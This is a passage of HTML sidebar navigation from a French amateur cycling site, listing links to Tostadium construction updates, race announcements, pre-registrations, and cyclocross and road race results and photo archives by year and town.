                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-16.html">
                            TOSTADIUM ACTE 16
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/poisson-d-avril.html">
                            POISSON D'AVRIL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-15.html">
                            TOSTADIUM ACTE 15
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-acte-14.html">
                            TOSTADIUM ACTE 14
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-8.html">
                            TOSTADIUM 8
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-7.html">
                            TOSTADIUM 7
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/tostadium-6.html">
                            TOSTADIUM 6
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/loures-barousse-65.html">
                            TOSTADIUM 5
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/faconnage-escaliers.html">
                            FACONNAGE ESCALIERS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/4eme-jour.html">
                            4ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/3eme-jour.html">
                            3ème jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/2eme-jour.html">
                            2ème Jour
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/archives/1er-jour.html">
                            1er JOUR
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="chantier-stade-tostat">
                <a href="http://www.cyclocrossman.com/pages/chantier-stade-tostat/la-video-du-tostadium.html">
                    "LA" vidéo du Tostadium!!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/a-vendre/">
        <span>
            VENDRE / ACHETER
        </span>  

            </a>
        
</div>

                                        <div id="widget5" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/mode-d-emploi.html">
                    MODE D'EMPLOI
                                    </a>
            </li>
                        <li data-category="a-vendre">
                <a href="http://www.cyclocrossman.com/pages/a-vendre/cherche-velo-cyclo-cross.html">
                    CHERCHE VELO CYCLO CROSS
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/annonces-courses/">
        <span>
            ANNONCES COURSES
        </span>  

            </a>
        
</div>

                                        <div id="widget6" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-noel-65-20-12.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/tostadium-nouvel-an-65-27-12.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="annonces-courses">
                <a href="http://www.cyclocrossman.com/pages/annonces-courses/bagneres-65-23-11.html">
                    BAGNERES (65) 23/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/">
        <span>
            PRE ENGAGEMENTS
        </span>  

            </a>
        
</div>

                                        <div id="widget7" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="liste-pre-engages" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/" class="subnav-toggle" data-toggle="subnav">
                    LISTE PRE ENGAGES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                            TOSTADIUM NOEL (22/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                            TOSTADIUM NOUVEL AN (29/12)
                                                    </a>
                    </li>
                                        <li data-category="liste-pre-engages">
                        <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                            AAST (65) 05/01
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="pre-engagements">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/pre-engagement-route-65.html">
                    PRE ENGAGEMENT ROUTE 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/">
        <span>
            LISTE PRE ENGAGES
        </span>  

            </a>
        
</div>

                                        <div id="widget8" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-noel.html">
                    TOSTADIUM NOEL (22/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/tostadium-nouvel-an-29-12-.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="liste-pre-engages">
                <a href="http://www.cyclocrossman.com/pages/pre-engagements/liste-pre-engages/a.html">
                    AAST (65) 05/01
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/">
        <span>
            RESULTATS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget9" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2024-2025">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">2024/2025</a>
                    </li>
                                        <li data-category="cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023-2024/">CROSS 2023 2024</a>
                    </li>
                                        <li data-category="cross-2023">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2023/">CROSS 2022 2023</a>
                    </li>
                                        <li data-category="resultats-2020-2021-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/resultats-2020-2021-2022/">RESULTATS 2020 2021 2022</a>
                    </li>
                                        <li data-category="cross-2019-2020">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2019-2020/">CROSS 2018 2019</a>
                    </li>
                                        <li data-category="cross-2017-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2017-2018/">CROSS 2017 2018</a>
                    </li>
                                        <li data-category="cross-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2016-2017/">CROSS 2016 2017</a>
                    </li>
                                        <li data-category="cross-2015-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2015-2016/">CROSS 2015/2016</a>
                    </li>
                                        <li data-category="cross-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2014-2015/">CROSS 2014/2015</a>
                    </li>
                                        <li data-category="cross-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2013-2014/">CROSS 2013-2014</a>
                    </li>
                                        <li data-category="cross-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2012-2013/">CROSS 2012/2013</a>
                    </li>
                                        <li data-category="cross-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2011-2012/">CROSS 2011/2012</a>
                    </li>
                                        <li data-category="cross-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2010-2011/">CROSS 2010/2011</a>
                    </li>
                                        <li data-category="cross-2009-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2009-2010/">CROSS 2009/2010</a>
                    </li>
                                        <li data-category="cross-2008-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/cross-2008-2009/">CROSS 2008/2009</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/pre.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/loures-barousse-65-26-10.html">
                    LOURES BAROUSSE (65) 26/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/artagnan.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/t.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tos.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        <li data-category="resultats-cross">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/tarbes-65-05-10-2025.html">
                    TARBES (65) 05/10/2025
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/">
        <span>
            RESULTATS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget10" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2021">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">ROUTE 2021</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="route-2012">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/presentation-archives.html">
                            PRESENTATION ARCHIVES
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/madiran-65-16-08.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-du-lavedan-65-9-10-09.html">
                    TOUR DU LAVEDAN (65) 9-10/09
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tartas-40-6-07.html">
                    TARTAS (40) 6/07
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/be.html">
                    BENAC (65) 05/03
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tour-duy-madiran-65-1-2-4.html">
                    TOUR DU MADIRAN (65) 1-2/4
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/tournous.html">
                    TOURNOUS DARRE (65) 23/04
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/bazil.html">
                    BAZILLAC (65) 01/05
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/ponson-dessus.html">
                    PONSON DESSUS (65) 14/05 CHPT
                                    </a>
            </li>
                        <li data-category="resultats-route">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/artiguemy-65-04-06.html">
                    ARTIGUEMY (65) 04/06
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/">
        <span>
            PHOTOS CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget11" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">1</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="2025-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">PHOTOS CROSS 2025 2025</a>
                    </li>
                                        <li data-category="photos-cross-2023-2024">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/">PHOTOS CROSS 2023 2024</a>
                    </li>
                                        <li data-category="photos-cross-2022-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2022-2023/">PHOTOS CROSS 2022 2023</a>
                    </li>
                                        <li data-category="photos-cross-2021-et-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">PHOTOS CROSS 2021 ET 2022</a>
                    </li>
                                        <li data-category="photos-cross-2020">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">PHOTOS CROSS 2020</a>
                    </li>
                                        <li data-category="photos-cross-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2019/">PHOTOS CROSS 2019</a>
                    </li>
                                        <li data-category="photos-cross-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2018/">PHOTOS CROSS 2018</a>
                    </li>
                                        <li data-category="photos-cros-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cros-2017/">PHOTOS CROS 2017</a>
                    </li>
                                        <li data-category="photos-cross-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2016/">PHOTOS CROSS 2016</a>
                    </li>
                                        <li data-category="photos-cross-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2015/">PHOTOS CROSS 2015</a>
                    </li>
                                        <li data-category="photos-cross-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2014/">PHOTOS CROSS 2014</a>
                    </li>
                                        <li data-category="photos-cross-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013/">PHOTOS CROSS 2013</a>
                    </li>
                                        <li data-category="photos-cross-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2012/">PHOTOS CROSS 2012</a>
                    </li>
                                        <li data-category="photos-cross-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2011/">PHOTOS CROSS 2011</a>
                    </li>
                                        <li data-category="photos-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-2010/">PHOTOS CROSS  2010</a>
                    </li>
                                        <li data-category="photos-cross-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2009/">PHOTOS CROSS 2009</a>
                    </li>
                                        <li data-category="video-cross-elites-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/video-cross-elites-2016/">VIDEO CROSS ELITES 2016</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2013.html">
                            PHOTOS CROSS 2013
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tarbes-5-10-.html">
                    TARBES (5/10)
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/artagnan-65.html">
                    ARTAGNAN (65) 19/10
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mont-de-marsan-40-01-11.html">
                    MONT DE MARSAN (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/nay-64-02-11.html">
                    NAY (64) 02/11
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-jeudi.html">
                    CHPT EUROPE SLOVAQUIE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/championnat-d-europe-slovaquie-vendredi.html">
                    CHAMPIONNAT D EUROPE SLOVAQUIE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/chpt-europe-slovaquie-dimanche.html">
                    CHPT EUROPE SLOVAQUIE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/varese-reco-mondial.html">
                    VARESE RECO MONDIAL
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/reco-mondial-varese-vendredi.html">
                    RECO MONDIAL VARESE VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-samedi.html">
                    MONDIAL VARESE SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/mondial-varese-dimanche.html">
                    MONDIAL VARESE DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/ponson-dessus-chpt-65.html">
                    PONSON DESSUS CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/tos.html">
                    TOSTADIUM NOEL (65) 20/12
                                    </a>
            </li>
                        <li data-category="photos-cyclocross">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/to.html">
                    TOSTADIUM NOUVEL AN (65) 27/12
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/categories-ufolep-65/">
        <span>
            CATEGORIES ROUTE 65
        </span>  

            </a>
        
</div>

                                        <div id="widget12" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/">
        <span>
            PHOTOS ROUTE
        </span>  

            </a>
        
</div>

                                        <div id="widget13" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="photos-route-2025">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">PHOTOS ROUTE 2024</a>
                    </li>
                                        <li data-category="photos-route-2023">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2023/">PHOTOS ROUTE 2023</a>
                    </li>
                                        <li data-category="photos-route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2022/">PHOTOS ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2022">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2022/">ROUTE 2022</a>
                    </li>
                                        <li data-category="route-2020-2021">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">ROUTE 2020 2021</a>
                    </li>
                                        <li data-category="route-2018">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2018/">ROUTE 2018</a>
                    </li>
                                        <li data-category="route-2008">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2008/">ROUTE 2008</a>
                    </li>
                                        <li data-category="route-2017">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2017/">ROUTE 2017</a>
                    </li>
                                        <li data-category="route-2016">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2016/">ROUTE 2016</a>
                    </li>
                                        <li data-category="route-2009">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2009/">ROUTE 2009</a>
                    </li>
                                        <li data-category="route-2015">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2015/">ROUTE 2015</a>
                    </li>
                                        <li data-category="route-2010">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2010/">ROUTE 2010</a>
                    </li>
                                        <li data-category="route-2014">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2014/">ROUTE 2014</a>
                    </li>
                                        <li data-category="route-2011">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2011/">ROUTE 2011</a>
                    </li>
                                        <li data-category="route-2013">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2013/">ROUTE 2013</a>
                    </li>
                                        <li data-category="photos-route-2012">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2012/">ROUTE 2012</a>
                    </li>
                                        <li data-category="route-2019">
                        <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2019/">ROUTE 2019</a>
                    </li>
                                                        </ul>
                            </li>
                          
                                <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenees-feminin-2025-1ere-etape.html">
                    TOUR DES PYRENEES FEMININ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-du-lavedan-2025.html">
                    TOUR DU LAVEDAN 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/labouheyre-40-13-10.html">
                    LABOUHEYRE (40) 13/09
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/luxey-40-30-08.html">
                    LUXEY (40) 30/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/le-sen-40-24-08.html">
                    LE SEN (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/rion-40-23-08.html">
                    RION (40) 23/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/lucarmau-65-10-08.html">
                    LUCARMAU (65) 10/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/riscle-32-65-02-08.html">
                    RISCLE (32/65) 02/08
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sarbazan-40-27-07.html">
                    SARBAZAN (40) 27/07
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-dimanche.html">
                    NATIONAL ROUTE 2025 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-samedi.html">
                    NATIONAL ROUTE 2025 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/national-route-2025-vendredi.html">
                    NATIONAL ROUTE 2025 VENDREDI
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-juillet-2025.html">
                    NOGARO JUILLET 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/tour-des-pyrenes-feminin-3eme-etape.html">
                    TOUR DES PYRENES FEMININ 3ème 
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/uchacq-2025.html">
                    UCHACQ 2025
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/gerde-65-01-06.html">
                    GERDE (65) 01/06
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/nogaro-32-14-05.html">
                    NOGARO (32) 14/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/sendets-64-10-05.html">
                    SENDETS (64) 10/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/aren-64-08-05.html">
                    AREN (64) 08/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/vidouze-65-01-05.html">
                    VIDOUZE (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/fleurance-32-21-04-.html">
                    FLEURANCE (32) 21/04)
                                    </a>
            </li>
                        <li data-category="photos-route-2011">
